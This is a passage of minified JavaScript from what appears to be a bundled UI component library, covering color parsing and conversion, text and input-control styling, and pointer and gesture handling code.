0===n&&(n=1),e>n?n:e>t?e:t},Qg=function(e){return(e=isFinite(e)?e%360:0)>0?e:e+360},Jg=function(e){return{r:Zg(e.r,0,255),g:Zg(e.g,0,255),b:Zg(e.b,0,255),a:Zg(e.a)}},ev=function(e){return{r:Xg(e.r),g:Xg(e.g),b:Xg(e.b),a:Xg(e.a,3)}},tv=/^#([0-9a-f]{3,8})$/i,nv=function(e){var t=e.toString(16);return t.length<2?"0"+t:t},rv=function(e){var t=e.r,n=e.g,r=e.b,o=e.a,i=Math.max(t,n,r),s=i-Math.min(t,n,r),a=s?i===t?(n-r)/s:i===n?2+(r-t)/s:4+(t-n)/s:0;return{h:60*(a<0?a+6:a),s:i?s/i*100:0,v:i/255*100,a:o}},ov=function(e){var t=e.h,n=e.s,r=e.v,o=e.a;t=t/360*6,n/=100,r/=100;var i=Math.floor(t),s=r*(1-n),a=r*(1-(t-i)*n),l=r*(1-(1-t+i)*n),c=i%6;return{r:255*[r,a,s,s,l,r][c],g:255*[l,r,r,a,s,s][c],b:255*[s,s,l,r,r,a][c],a:o}},iv=function(e){return{h:Qg(e.h),s:Zg(e.s,0,100),l:Zg(e.l,0,100),a:Zg(e.a)}},sv=function(e){return{h:Xg(e.h),s:Xg(e.s),l:Xg(e.l),a:Xg(e.a,3)}},av=function(e){return ov((n=(t=e).s,{h:t.h,s:(n*=((r=t.l)<50?r:100-r)/100)>0?2*n/(r+n)*100:0,v:r+n,a:t.a}));var t,n,r},lv=function(e){return{h:(t=rv(e)).h,s:(o=(200-(n=t.s))*(r=t.v)/100)>0&&o<200?n*r/100/(o<=100?o:200-o)*100:0,l:o/2,a:t.a};var t,n,r,o},cv=/^hsla?\(\s*([+-]?\d*\.?\d+)(deg|rad|grad|turn)?\s*,\s*([+-]?\d*\.?\d+)%\s*,\s*([+-]?\d*\.?\d+)%\s*(?:,\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,uv=/^hsla?\(\s*([+-]?\d*\.?\d+)(deg|rad|grad|turn)?\s+([+-]?\d*\.?\d+)%\s+([+-]?\d*\.?\d+)%\s*(?:\/\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,dv=/^rgba?\(\s*([+-]?\d*\.?\d+)(%)?\s*,\s*([+-]?\d*\.?\d+)(%)?\s*,\s*([+-]?\d*\.?\d+)(%)?\s*(?:,\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,pv=/^rgba?\(\s*([+-]?\d*\.?\d+)(%)?\s+([+-]?\d*\.?\d+)(%)?\s+([+-]?\d*\.?\d+)(%)?\s*(?:\/\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,fv={string:[[function(e){var t=tv.exec(e);return t?(e=t[1]).length<=4?{r:parseInt(e[0]+e[0],16),g:parseInt(e[1]+e[1],16),b:parseInt(e[2]+e[2],16),a:4===e.length?Xg(parseInt(e[3]+e[3],16)/255,2):1}:6===e.length||8===e.length?{r:parseInt(e.substr(0,2),16),g:parseInt(e.substr(2,2),16),b:parseInt(e.substr(4,2),16),a:8===e.length?Xg(parseInt(e.substr(6,2),16)/255,2):1}:null:null},"hex"],[function(e){var t=dv.exec(e)||pv.exec(e);return t?t[2]!==t[4]||t[4]!==t[6]?null:Jg({r:Number(t[1])/(t[2]?100/255:1),g:Number(t[3])/(t[4]?100/255:1),b:Number(t[5])/(t[6]?100/255:1),a:void 0===t[7]?1:Number(t[7])/(t[8]?100:1)}):null},"rgb"],[function(e){var t=cv.exec(e)||uv.exec(e);if(!t)return null;var n,r,o=iv({h:(n=t[1],r=t[2],void 0===r&&(r="deg"),Number(n)*(qg[r]||1)),s:Number(t[3]),l:Number(t[4]),a:void 0===t[5]?1:Number(t[5])/(t[6]?100:1)});return av(o)},"hsl"]],object:[[function(e){var t=e.r,n=e.g,r=e.b,o=e.a,i=void 0===o?1:o;return Yg(t)&&Yg(n)&&Yg(r)?Jg({r:Number(t),g:Number(n),b:Number(r),a:Number(i)}):null},"rgb"],[function(e){var t=e.h,n=e.s,r=e.l,o=e.a,i=void 0===o?1:o;if(!Yg(t)||!Yg(n)||!Yg(r))return null;var s=iv({h:Number(t),s:Number(n),l:Number(r),a:Number(i)});return av(s)},"hsl"],[function(e){var t=e.h,n=e.s,r=e.v,o=e.a,i=void 0===o?1:o;if(!Yg(t)||!Yg(n)||!Yg(r))return null;var s=function(e){return{h:Qg(e.h),s:Zg(e.s,0,100),v:Zg(e.v,0,100),a:Zg(e.a)}}({h:Number(t),s:Number(n),v:Number(r),a:Number(i)});return ov(s)},"hsv"]]},hv=function(e,t){for(var n=0;n<t.length;n++){var r=t[n][0](e);if(r)return[r,t[n][1]]}return[null,void 0]},mv=function(e){return"string"==typeof e?hv(e.trim(),fv.string):"object"==typeof e&&null!==e?hv(e,fv.object):[null,void 0]},gv=function(e,t){var n=lv(e);return{h:n.h,s:Zg(n.s+100*t,0,100),l:n.l,a:n.a}},vv=function(e){return(299*e.r+587*e.g+114*e.b)/1e3/255},bv=function(e,t){var n=lv(e);return{h:n.h,s:n.s,l:Zg(n.l+100*t,0,100),a:n.a}},xv=function(){function e(e){this.parsed=mv(e)[0],this.rgba=this.parsed||{r:0,g:0,b:0,a:1}}return e.prototype.isValid=function(){return null!==this.parsed},e.prototype.brightness=function(){return Xg(vv(this.rgba),2)},e.prototype.isDark=function(){return vv(this.rgba)<.5},e.prototype.isLight=function(){return vv(this.rgba)>=.5},e.prototype.toHex=function(){return t=(e=ev(this.rgba)).r,n=e.g,r=e.b,i=(o=e.a)<1?nv(Xg(255*o)):"","#"+nv(t)+nv(n)+nv(r)+i;var e,t,n,r,o,i},e.prototype.toRgb=function(){return ev(this.rgba)},e.prototype.toRgbString=function(){return t=(e=ev(this.rgba)).r,n=e.g,r=e.b,(o=e.a)<1?"rgba("+t+", "+n+", "+r+", "+o+")":"rgb("+t+", "+n+", "+r+")";var e,t,n,r,o},e.prototype.toHsl=function(){return sv(lv(this.rgba))},e.prototype.toHslString=function(){return t=(e=sv(lv(this.rgba))).h,n=e.s,r=e.l,(o=e.a)<1?"hsla("+t+", "+n+"%, "+r+"%, "+o+")":"hsl("+t+", "+n+"%, "+r+"%)";var e,t,n,r,o},e.prototype.toHsv=function(){return e=rv(this.rgba),{h:Xg(e.h),s:Xg(e.s),v:Xg(e.v),a:Xg(e.a,3)};var e},e.prototype.invert=function(){return yv({r:255-(e=this.rgba).r,g:255-e.g,b:255-e.b,a:e.a});var e},e.prototype.saturate=function(e){return void 0===e&&(e=.1),yv(gv(this.rgba,e))},e.prototype.desaturate=function(e){return void 0===e&&(e=.1),yv(gv(this.rgba,-e))},e.prototype.grayscale=function(){return yv(gv(this.rgba,-1))},e.prototype.lighten=function(e){return void 0===e&&(e=.1),yv(bv(this.rgba,e))},e.prototype.darken=function(e){return void 0===e&&(e=.1),yv(bv(this.rgba,-e))},e.prototype.rotate=function(e){return void 0===e&&(e=15),this.hue(this.hue()+e)},e.prototype.alpha=function(e){return"number"==typeof e?yv({r:(t=this.rgba).r,g:t.g,b:t.b,a:e}):Xg(this.rgba.a,3);var t},e.prototype.hue=function(e){var t=lv(this.rgba);return"number"==typeof e?yv({h:e,s:t.s,l:t.l,a:t.a}):Xg(t.h)},e.prototype.isEqual=function(e){return this.toHex()===yv(e).toHex()},e}(),yv=function(e){return e instanceof xv?e:new xv(e)},wv=[],_v=function(e){e.forEach((function(e){wv.indexOf(e)<0&&(e(xv,fv),wv.push(e))}))};function Sv(e,t){var n={white:"#ffffff",bisque:"#ffe4c4",blue:"#0000ff",cadetblue:"#5f9ea0",chartreuse:"#7fff00",chocolate:"#d2691e",coral:"#ff7f50",antiquewhite:"#faebd7",aqua:"#00ffff",azure:"#f0ffff",whitesmoke:"#f5f5f5",papayawhip:"#ffefd5",plum:"#dda0dd",blanchedalmond:"#ffebcd",black:"#000000",gold:"#ffd700",goldenrod:"#daa520",gainsboro:"#dcdcdc",cornsilk:"#fff8dc",cornflowerblue:"#6495ed",burlywood:"#deb887",aquamarine:"#7fffd4",beige:"#f5f5dc",crimson:"#dc143c",cyan:"#00ffff",darkblue:"#00008b",darkcyan:"#008b8b",darkgoldenrod:"#b8860b",darkkhaki:"#bdb76b",darkgray:"#a9a9a9",darkgreen:"#006400",darkgrey:"#a9a9a9",peachpuff:"#ffdab9",darkmagenta:"#8b008b",darkred:"#8b0000",darkorchid:"#9932cc",darkorange:"#ff8c00",darkslateblue:"#483d8b",gray:"#808080",darkslategray:"#2f4f4f",darkslategrey:"#2f4f4f",deeppink:"#ff1493",deepskyblue:"#00bfff",wheat:"#f5deb3",firebrick:"#b22222",floralwhite:"#fffaf0",ghostwhite:"#f8f8ff",darkviolet:"#9400d3",magenta:"#ff00ff",green:"#008000",dodgerblue:"#1e90ff",grey:"#808080",honeydew:"#f0fff0",hotpink:"#ff69b4",blueviolet:"#8a2be2",forestgreen:"#228b22",lawngreen:"#7cfc00",indianred:"#cd5c5c",indigo:"#4b0082",fuchsia:"#ff00ff",brown:"#a52a2a",maroon:"#800000",mediumblue:"#0000cd",lightcoral:"#f08080",darkturquoise:"#00ced1",lightcyan:"#e0ffff",ivory:"#fffff0",lightyellow:"#ffffe0",lightsalmon:"#ffa07a",lightseagreen:"#20b2aa",linen:"#faf0e6",mediumaquamarine:"#66cdaa",lemonchiffon:"#fffacd",lime:"#00ff00",khaki:"#f0e68c",mediumseagreen:"#3cb371",limegreen:"#32cd32",mediumspringgreen:"#00fa9a",lightskyblue:"#87cefa",lightblue:"#add8e6",midnightblue:"#191970",lightpink:"#ffb6c1",mistyrose:"#ffe4e1",moccasin:"#ffe4b5",mintcream:"#f5fffa",lightslategray:"#778899",lightslategrey:"#778899",navajowhite:"#ffdead",navy:"#000080",mediumvioletred:"#c71585",powderblue:"#b0e0e6",palegoldenrod:"#eee8aa",oldlace:"#fdf5e6",paleturquoise:"#afeeee",mediumturquoise:"#48d1cc",mediumorchid:"#ba55d3",rebeccapurple:"#663399",lightsteelblue:"#b0c4de",mediumslateblue:"#7b68ee",thistle:"#d8bfd8",tan:"#d2b48c",orchid:"#da70d6",mediumpurple:"#9370db",purple:"#800080",pink:"#ffc0cb",skyblue:"#87ceeb",springgreen:"#00ff7f",palegreen:"#98fb98",red:"#ff0000",yellow:"#ffff00",slateblue:"#6a5acd",lavenderblush:"#fff0f5",peru:"#cd853f",palevioletred:"#db7093",violet:"#ee82ee",teal:"#008080",slategray:"#708090",slategrey:"#708090",aliceblue:"#f0f8ff",darkseagreen:"#8fbc8f",darkolivegreen:"#556b2f",greenyellow:"#adff2f",seagreen:"#2e8b57",seashell:"#fff5ee",tomato:"#ff6347",silver:"#c0c0c0",sienna:"#a0522d",lavender:"#e6e6fa",lightgreen:"#90ee90",orange:"#ffa500",orangered:"#ff4500",steelblue:"#4682b4",royalblue:"#4169e1",turquoise:"#40e0d0",yellowgreen:"#9acd32",salmon:"#fa8072",saddlebrown:"#8b4513",sandybrown:"#f4a460",rosybrown:"#bc8f8f",darksalmon:"#e9967a",lightgoldenrodyellow:"#fafad2",snow:"#fffafa",lightgrey:"#d3d3d3",lightgray:"#d3d3d3",dimgray:"#696969",dimgrey:"#696969",olivedrab:"#6b8e23",olive:"#808000"},r={};for(var o in n)r[n[o]]=o;var i={};e.prototype.toName=function(t){if(!(this.rgba.a||this.rgba.r||this.rgba.g||this.rgba.b))return"transparent";var o,s,a=r[this.toHex()];if(a)return a;if(null==t?void 0:t.closest){var l=this.toRgb(),c=1/0,u="black";if(!i.length)for(var d in n)i[d]=new e(n[d]).toRgb();for(var p in n){var f=(o=l,s=i[p],Math.pow(o.r-s.r,2)+Math.pow(o.g-s.g,2)+Math.pow(o.b-s.b,2));f<c&&(c=f,u=p)}return u}},t.string.push([function(t){var r=t.toLowerCase(),o="transparent"===r?"#0000":n[r];return o?new e(o).toRgb():null},"name"])}let Cv;_v([Sv]);const kv=Es((function(e){if("string"!=typeof e)return"";if("string"==typeof(t=e)&&yv(t).isValid())return e;var t;if(!e.includes("var("))return"";if("undefined"==typeof document)return"";const n=function(){if("undefined"!=typeof document){if(!Cv){const e=document.createElement("div");e.setAttribute("data-g2-color-computation-node",""),document.body.appendChild(e),Cv=e}return Cv}}();if(!n)return"";n.style.background=e;const r=window?.getComputedStyle(n).background;return n.style.background="",r||""}));function jv(e){const t=function(e){const t=kv(e);return yv(t).isLight()?"#000000":"#ffffff"}(e);return"#000000"===t?"dark":"light"}const Ev=Nl("color:",zl.theme.foreground,";line-height:",Fl.fontLineHeightBase,";margin:0;text-wrap:balance;text-wrap:pretty;",""),Pv={name:"4zleql",styles:"display:block"},Nv=Nl("color:",zl.alert.green,";",""),Tv=Nl("color:",zl.alert.red,";",""),Iv=Nl("color:",zl.gray[700],";",""),Rv=Nl("mark{background:",zl.alert.yellow,";border-radius:",Fl.radiusSmall,";box-shadow:0 0 0 1px rgba( 0, 0, 0, 0.05 ) inset,0 -1px 0 rgba( 0, 0, 0, 0.1 ) inset;}",""),Mv={name:"50zrmy",styles:"text-transform:uppercase"};var Av=o(9664);const Dv=Es((e=>{const t={};for(const n in e)t[n.toLowerCase()]=e[n];return t}));const zv={body:13,caption:10,footnote:11,largeTitle:28,subheadline:12,title:20},Ov=[1,2,3,4,5,6].flatMap((e=>[e,e.toString()]));function Lv(e=13){if(e in zv)return Lv(zv[e]);if("number"!=typeof e){const t=parseFloat(e);if(Number.isNaN(t))return e;e=t}return`calc(${`(${e} / 13)`} * ${Fl.fontSize})`}function Fv(e=3){if(!Ov.includes(e))return Lv(e);return Fl[`fontSizeH${e}`]}var Bv={name:"50zrmy",styles:"text-transform:uppercase"};function Vv(t){const{adjustLineHeightForInnerControls:n,align:r,children:o,className:i,color:s,ellipsizeMode:a,isDestructive:l=!1,display:u,highlightEscape:d=!1,highlightCaseSensitive:p=!1,highlightWords:f,highlightSanitize:h,isBlock:m=!1,letterSpacing:g,lineHeight:v,optimizeReadabilityFor:b,size:x,truncate:y=!1,upperCase:w=!1,variant:_,weight:S=Fl.fontWeight,...C}=sl(t,"Text");let k=o;const j=Array.isArray(f),E="caption"===x;if(j){if("string"!=typeof o)throw new TypeError("`children` of `Text` must only be `string` types when `highlightWords` is defined");k=function({activeClassName:e="",activeIndex:t=-1,activeStyle:n,autoEscape:r,caseSensitive:o=!1,children:i,findChunks:s,highlightClassName:a="",highlightStyle:l={},highlightTag:u="mark",sanitize:d,searchWords:p=[],unhighlightClassName:f="",unhighlightStyle:h}){if(!i)return null;if("string"!=typeof i)return i;const m=i,g=(0,Av.findAll)({autoEscape:r,caseSensitive:o,findChunks:s,sanitize:d,searchWords:p,textToHighlight:m}),v=u;let b,x=-1,y="";const w=g.map(((r,i)=>{const s=m.substr(r.start,r.end-r.start);if(r.highlight){let r;x++,r="object"==typeof a?o?a[s]:(a=Dv(a))[s.toLowerCase()]:a;const u=x===+t;y=`${r} ${u?e:""}`,b=!0===u&&null!==n?Object.assign({},l,n):l;const d={children:s,className:y,key:i,style:b};return"string"!=typeof v&&(d.highlightIndex=x),(0,c.createElement)(v,d)}return(0,c.createElement)("span",{children:s,className:f,key:i,style:h})}));return w}({autoEscape:d,children:o,caseSensitive:p,searchWords:f,sanitize:h})}const P=il();let N;!0===y&&(N="auto"),!1===y&&(N="none");const T=Kg({...C,className:(0,c.useMemo)((()=>{const t={},o=function(e,t){if(t)return t;if(!e)return;let n=`calc(${Fl.controlHeight} + ${Il(2)})`;switch(e){case"large":n=`calc(${Fl.controlHeightLarge} + ${Il(2)})`;break;case"small":n=`calc(${Fl.controlHeightSmall} + ${Il(2)})`;break;case"xSmall":n=`calc(${Fl.controlHeightXSmall} + ${Il(2)})`}return n}(n,v);if(t.Base=Nl({color:s,display:u,fontSize:Lv(x),fontWeight:S,lineHeight:o,letterSpacing:g,textAlign:r},"",""),t.upperCase=Bv,t.optimalTextColor=null,b){const e="dark"===jv(b);t.optimalTextColor=Nl(e?{color:zl.gray[900]}:{color:zl.white},"","")}return P(Ev,t.Base,t.optimalTextColor,l&&Tv,!!j&&Rv,m&&Pv,E&&Iv,_&&e[_],w&&t.upperCase,i)}),[n,r,i,s,P,u,m,E,l,j,g,v,b,x,w,_,S]),children:o,ellipsizeMode:a||N});return!y&&Array.isArray(o)&&(k=c.Children.map(o,(e=>{if("object"!=typeof e||null===e||!("props"in e))return e;return dl(e,["Link"])?(0,c.cloneElement)(e,{size:e.props.size||"inherit"}):e}))),{...T,children:y?T.children:k}}const $v=al((function(e,t){const n=Vv(e);return(0,_t.jsx)(_l,{as:"span",...n,ref:t})}),"Text");const Hv={name:"9amh4a",styles:"font-size:11px;font-weight:500;line-height:1.4;text-transform:uppercase"};const Wv=yl("span",{target:"em5sgkm8"})({name:"pvvbxf",styles:"box-sizing:border-box;display:block"}),Uv=yl("span",{target:"em5sgkm7"})({name:"jgf79h",styles:"align-items:center;align-self:stretch;box-sizing:border-box;display:flex"}),Gv=({disabled:e,isBorderless:t})=>t?"transparent":e?zl.ui.borderDisabled:zl.ui.border,Kv=yl("div",{target:"em5sgkm6"})("&&&{box-sizing:border-box;border-color:",Gv,";border-radius:inherit;border-style:solid;border-width:1px;bottom:0;left:0;margin:0;padding:0;pointer-events:none;position:absolute;right:0;top:0;",Mg({paddingLeft:2}),";}"),qv=yl(kg,{target:"em5sgkm5"})("box-sizing:border-box;position:relative;border-radius:",Fl.radiusSmall,";padding-top:0;&:focus-within:not( :has( :is( ",Wv,", ",Uv," ):focus-within ) ){",Kv,"{border-color:",zl.ui.borderFocus,";box-shadow:",Fl.controlBoxShadowFocus,";outline:2px solid transparent;outline-offset:-2px;}}"),Yv=({disabled:e})=>Nl({backgroundColor:e?zl.ui.backgroundDisabled:zl.ui.background},"","");var Xv={name:"1d3w5wq",styles:"width:100%"};const Zv=({__unstableInputWidth:e,labelPosition:t})=>e?"side"===t?"":Nl("edge"===t?{flex:`0 0 ${e}`}:{width:e},"",""):Xv,Qv=yl("div",{target:"em5sgkm4"})("align-items:center;box-sizing:border-box;border-radius:inherit;display:flex;flex:1;position:relative;",Yv," ",Zv,";"),Jv=({disabled:e})=>e?Nl({color:zl.ui.textDisabled},"",""):"",eb=({inputSize:e})=>{const t={default:"13px",small:"11px",compact:"13px","__unstable-large":"13px"},n=t[e]||t.default;return n?Nl("font-size:","16px",";@media ( min-width: 600px ){font-size:",n,";}",""):""},tb=({inputSize:e,__next40pxDefaultSize:t})=>{const n={default:{height:40,lineHeight:1,minHeight:40,paddingLeft:Fl.controlPaddingX,paddingRight:Fl.controlPaddingX},small:{height:24,lineHeight:1,minHeight:24,paddingLeft:Fl.controlPaddingXSmall,paddingRight:Fl.controlPaddingXSmall},compact:{height:32,lineHeight:1,minHeight:32,paddingLeft:Fl.controlPaddingXSmall,paddingRight:Fl.controlPaddingXSmall},"__unstable-large":{height:40,lineHeight:1,minHeight:40,paddingLeft:Fl.controlPaddingX,paddingRight:Fl.controlPaddingX}};return t||(n.default=n.compact),n[e]||n.default},nb=e=>Nl(tb(e),"",""),rb=({paddingInlineStart:e,paddingInlineEnd:t})=>Nl({paddingInlineStart:e,paddingInlineEnd:t},"",""),ob=({isDragging:e,dragCursor:t})=>{let n,r;return e&&(n=Nl("cursor:",t,";user-select:none;&::-webkit-outer-spin-button,&::-webkit-inner-spin-button{-webkit-appearance:none!important;margin:0!important;}","")),e&&t&&(r=Nl("&:active{cursor:",t,";}","")),Nl(n," ",r,";","")},ib=yl("input",{target:"em5sgkm3"})("&&&{background-color:transparent;box-sizing:border-box;border:none;box-shadow:none!important;color:",zl.theme.foreground,";display:block;font-family:inherit;margin:0;outline:none;width:100%;",ob," ",Jv," ",eb," ",nb," ",rb," &::-webkit-input-placeholder{color:",zl.ui.darkGrayPlaceholder,";}&::-moz-placeholder{color:",zl.ui.darkGrayPlaceholder,";}&:-ms-input-placeholder{color:",zl.ui.darkGrayPlaceholder,";}&[type='email'],&[type='url']{direction:ltr;}}"),sb=yl($v,{target:"em5sgkm2"})("&&&{",Hv,";box-sizing:border-box;display:block;padding-top:0;padding-bottom:0;max-width:100%;z-index:1;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}"),ab=e=>(0,_t.jsx)(sb,{...e,as:"label"}),lb=yl(Fg,{target:"em5sgkm1"})({name:"1b6uupn",styles:"max-width:calc( 100% - 10px )"}),cb=({variant:e="default",size:t,__next40pxDefaultSize:n,isPrefix:r})=>{const{paddingLeft:o}=tb({inputSize:t,__next40pxDefaultSize:n}),i=r?"paddingInlineStart":"paddingInlineEnd";return Nl("default"===e?{[i]:o}:{display:"flex",[i]:o-4},"","")},ub=yl("div",{target:"em5sgkm0"})(cb,";");const db=(0,c.memo)((function({disabled:e=!1,isBorderless:t=!1}){return(0,_t.jsx)(Kv,{"aria-hidden":"true",className:"components-input-control__backdrop",disabled:e,isBorderless:t})})),pb=db;function fb({children:e,hideLabelFromVision:t,htmlFor:n,...r}){return e?t?(0,_t.jsx)(Sl,{as:"label",htmlFor:n,children:e}):(0,_t.jsx)(lb,{children:(0,_t.jsx)(ab,{htmlFor:n,...r,children:e})}):null}function hb(e){const{__next36pxDefaultSize:t,__next40pxDefaultSize:n,...r}=e;return{...r,__next40pxDefaultSize:null!=n?n:t}}function mb(e){const t={};switch(e){case"top":t.direction="column",t.expanded=!1,t.gap=0;break;case"bottom":t.direction="column-reverse",t.expanded=!1,t.gap=0;break;case"edge":t.justify="space-between"}return t}function gb(e,t){const{__next40pxDefaultSize:n,__unstableInputWidth:r,children:o,className:i,disabled:s=!1,hideLabelFromVision:a=!1,labelPosition:u,id:d,isBorderless:p=!1,label:f,prefix:h,size:m="default",suffix:g,...v}=hb(sl(e,"InputBase")),b=function(e){const t=(0,l.useInstanceId)(gb);return e||`input-base-control-${t}`}(d),x=a||!f,y=(0,c.useMemo)((()=>({InputControlPrefixWrapper:{__next40pxDefaultSize:n,size:m},InputControlSuffixWrapper:{__next40pxDefaultSize:n,size:m}})),[n,m]);return(0,_t.jsxs)(qv,{...v,...mb(u),className:i,gap:2,ref:t,children:[(0,_t.jsx)(fb,{className:"components-input-control__label",hideLabelFromVision:a,labelPosition:u,htmlFor:b,children:f}),(0,_t.jsxs)(Qv,{__unstableInputWidth:r,className:"components-input-control__container",disabled:s,hideLabel:x,labelPosition:u,children:[(0,_t.jsxs)(gs,{value:y,children:[h&&(0,_t.jsx)(Wv,{className:"components-input-control__prefix",children:h}),o,g&&(0,_t.jsx)(Uv,{className:"components-input-control__suffix",children:g})]}),(0,_t.jsx)(pb,{disabled:s,isBorderless:p})]})]})}const vb=al(gb,"InputBase");const bb={toVector:(e,t)=>(void 0===e&&(e=t),Array.isArray(e)?e:[e,e]),add:(e,t)=>[e[0]+t[0],e[1]+t[1]],sub:(e,t)=>[e[0]-t[0],e[1]-t[1]],addTo(e,t){e[0]+=t[0],e[1]+=t[1]},subTo(e,t){e[0]-=t[0],e[1]-=t[1]}};function xb(e,t,n){return 0===t||Math.abs(t)===1/0?Math.pow(e,5*n):e*t*n/(t+n*e)}function yb(e,t,n,r=.15){return 0===r?function(e,t,n){return Math.max(t,Math.min(e,n))}(e,t,n):e<t?-xb(t-e,n-t,r)+t:e>n?+xb(e-n,n-t,r)+n:e}function wb(e){var t=function(e,t){if("object"!=typeof e||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==typeof t?t:String(t)}function _b(e,t,n){return(t=wb(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function Sb(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Cb(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Sb(Object(n),!0).forEach((function(t){_b(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Sb(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const kb={pointer:{start:"down",change:"move",end:"up"},mouse:{start:"down",change:"move",end:"up"},touch:{start:"start",change:"move",end:"end"},gesture:{start:"start",change:"change",end:"end"}};function jb(e){return e?e[0].toUpperCase()+e.slice(1):""}const Eb=["enter","leave"];function Pb(e,t="",n=!1){const r=kb[e],o=r&&r[t]||t;return"on"+jb(e)+jb(o)+(function(e=!1,t){return e&&!Eb.includes(t)}(n,o)?"Capture":"")}const Nb=["gotpointercapture","lostpointercapture"];function Tb(e){let t=e.substring(2).toLowerCase();const n=!!~t.indexOf("passive");n&&(t=t.replace("passive",""));const r=Nb.includes(t)?"capturecapture":"capture",o=!!~t.indexOf(r);return o&&(t=t.replace("capture","")),{device:t,capture:o,passive:n}}function Ib(e){return"touches"in e}function Rb(e){return Ib(e)?"touch":"pointerType"in e?e.pointerType:"mouse"}function Mb(e){return Ib(e)?function(e){return"touchend"===e.type||"touchcancel"===e.type?e.changedTouches:e.targetTouches}(e)[0]:e}function Ab(e){return function(e){return Array.from(e.touches).filter((t=>{var n,r;return t.target===e.currentTarget||(null===(n=e.currentTarget)||void 0===n||null===(r=n.contains)||void 0===r?void 0:r.call(n,t.target))}))}(e).map((e=>e.identifier))}function Db(e){const t=Mb(e);return Ib(e)?t.identifier:t.pointerId}function zb(e){const t=Mb(e);return[t.clientX,t.clientY]}function Ob(e,...t){return"function"==typeof e?e(...t):e}function Lb(){}function Fb(...e){return 0===e.length?Lb:1===e.length?e[0]:function(){let t;for(const n of e)t=n.apply(this,arguments)||t;return t}}function Bb(e,t){return Object.assign({},t,e||{})}class Vb{constructor(e,t,n){this.ctrl=e,this.args=t,this.key=n,this.state||(this.state={},this.computeValues([0,0]),this.computeInitial(),this.init&&this.init(),this.reset())}get state(){return this.ctrl.state[this.key]}set state(e){this.ctrl.state[this.key]=e}get shared(){return this.ctrl.state.shared}get eventStore(){return this.ctrl.gestureEventStores[this.key]}get timeoutStore(){return this.ctrl.gestureTimeoutStores[this.key]}get config(){return this.ctrl.config[this.key]}get sharedConfig(){return this.ctrl.config.shared}get handler(){return this.ctrl.handlers[this.key]}reset(){const{state:e,shared:t,ingKey:n,args:r}=this;t[n]=e._active=e.active=e._blocked=e._force=!1,e._step=[!1,!1],e.intentional=!1,e._movement=[0,0],e._distance=[0,0],e._direction=[0,0],e._delta=[0,0],e._bounds=[[-1/0,1/0],[-1/0,1/0]],e.args=r,e.axis=void 0,e.memo=void 0,e.elapsedTime=e.timeDelta=0,e.direction=[0,0],e.distance=[0,0],e.overflow=[0,0],e._movementBound=[!1,!1],e.velocity=[0,0],e.movement=[0,0],e.delta=[0,0],e.timeStamp=0}start(e){const t=this.state,n=this.config;t._active||(this.reset(),this.computeInitial(),t._active=!0,t.target=e.target,t.currentTarget=e.currentTarget,t.lastOffset=n.from?Ob(n.from,t):t.offset,t.offset=t.lastOffset,t.startTime=t.timeStamp=e.timeStamp)}computeValues(e){const t=this.state;t._values=e,t.values=this.config.transform(e)}computeInitial(){const e=this.state;e._initial=e._values,e.initial=e.values}compute(e){const{state:t,config:n,shared:r}=this;t.args=this.args;let o=0;if(e&&(t.event=e,n.preventDefault&&e.cancelable&&t.event.preventDefault(),t.type=e.type,r.touches=this.ctrl.pointerIds.size||this.ctrl.touchIds.size,r.locked=!!document.pointerLockElement,Object.assign(r,function(e){const t={};if("buttons"in e&&(t.buttons=e.buttons),"shiftKey"in e){const{shiftKey:n,altKey:r,metaKey:o,ctrlKey:i}=e;Object.assign(t,{shiftKey:n,altKey:r,metaKey:o,ctrlKey:i})}return t}(e)),r.down=r.pressed=r.buttons%2==1||r.touches>0,o=e.timeStamp-t.timeStamp,t.timeStamp=e.timeStamp,t.elapsedTime=t.timeStamp-t.startTime),t._active){const e=t._delta.map(Math.abs);bb.addTo(t._distance,e)}this.axisIntent&&this.axisIntent(e);const[i,s]=t._movement,[a,l]=n.threshold,{_step:c,values:u}=t;if(n.hasCustomTransform?(!1===c[0]&&(c[0]=Math.abs(i)>=a&&u[0]),!1===c[1]&&(c[1]=Math.abs(s)>=l&&u[1])):(!1===c[0]&&(c[0]=Math.abs(i)>=a&&Math.sign(i)*a),!1===c[1]&&(c[1]=Math.abs(s)>=l&&Math.sign(s)*l)),t.intentional=!1!==c[0]||!1!==c[1],!t.intentional)return;const d=[0,0];if(n.hasCustomTransform){const[e,t]=u;d[0]=!1!==c[0]?e-c[0]:0,d[1]=!1!==c[1]?t-c[1]:0}else d[0]=!1!==c[0]?i-c[0]:0,d[1]=!1!==c[1]?s-c[1]:0;this.restrictToAxis&&!t._blocked&&this.restrictToAxis(d);const p=t.offset,f=t._active&&!t._blocked||t.active;f&&(t.first=t._active&&!t.active,t.last=!t._active&&t.active,t.active=r[this.ingKey]=t._active,e&&(t.first&&("bounds"in n&&(t._bounds=Ob(n.bounds,t)),this.setup&&this.setup()),t.movement=d,this.computeOffset()));const[h,m]=t.offset,[[g,v],[b,x]]=t._bounds;t.overflow=[h<g?-1:h>v?1:0,m<b?-1:m>x?1:0],t._movementBound[0]=!!t.overflow[0]&&(!1===t._movementBound[0]?t._movement[0]:t._movementBound[0]),t._movementBound[1]=!!t.overflow[1]&&(!1===t._movementBound[1]?t._movement[1]:t._movementBound[1]);const 